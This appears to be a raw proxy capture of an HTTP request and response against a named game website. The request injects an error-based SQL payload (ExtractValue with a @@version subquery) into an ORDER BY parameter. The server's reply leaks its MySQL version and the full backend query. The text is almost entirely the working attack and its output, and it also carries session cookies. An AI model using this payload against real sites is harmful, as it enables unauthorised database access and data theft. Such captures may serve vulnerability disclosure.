 Request
Raw Params Headers Hex
POST /mnq-plan/port.php?act=getList HTTP/1.1
Host: zq.17173.com
Content-Length: 200
Accept: text/javascript, application/javascript, */*; q=0.01
Origin: http://zq.17173.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/38.0.2125.104 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://zq.17173.com/c9/simulator-v2/list.php?plan_type=&class1=HUNTER&class2=&order=plan_addtime&x=30&y=12
Accept-Encoding: gzip,deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4,zh-TW;q=0.2
Cookie:
IdNv_uCAsWfVUd8IMZ7RD7LcgnHIGhQnjxobMmumva-7f7aXTXyn67-D_MtxzXpM; SUV=14077499931068043449; NUV=1408636800000;
Hm_lvt_0245ebe4fb30a09e371e4f011dec1f6a=1408596191; Hm_lpvt_0245ebe4fb30a09e371e4f011dec1f6a=1408596191;
DIFF=1410768148963; PHPSESSID=1bb25e63c673f259dee2910308ba23d5; ONLINE_TIME=1410770257727;
sessionid2=14077499931068043449141076837532865714107681489​28|28
pz=8&where%5Bplan_class1%5D=HUNTER&where%5Bplan_type%5D=2&order=plan_view,ExtractValue(1,concat(0x5c,(select+@@version)))--+&sy
stem=c9_v2&unset=plan_code%2Cplan_comment_url&callback=jsonp1413731525110
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 19 Oct 2014 15:17:26 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 245
<b>Error:</b>XPATH syntax error: '\5.1.34-log'<br /><b>Errno:</b>1105<br /><b>SQL:</b>:SELECT * FROM plan_c9_v2 WHERE 1=1
AND plan_delete=2 AND plan_verify=1 ORDER BY  plan_view,ExtractValue(1,concat(0x5c,(select @@version)))--  desc LIMIT  0,8